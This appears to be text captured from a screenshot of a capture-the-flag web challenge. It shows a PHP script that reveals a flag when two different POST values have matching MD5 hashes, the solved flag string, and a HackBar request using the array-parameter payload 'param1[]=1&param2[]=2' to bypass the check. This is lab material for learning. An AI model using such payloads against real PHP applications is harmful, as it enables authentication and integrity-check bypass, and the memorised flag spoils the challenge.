 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} NSSCTF{1ec015c9-0ff4-471b-ad92-f85b441188c1}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://node4.anna.nssctf.cn:28485/levell14.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIF
Body
param1[]=1&param2[]=2
Name
Upg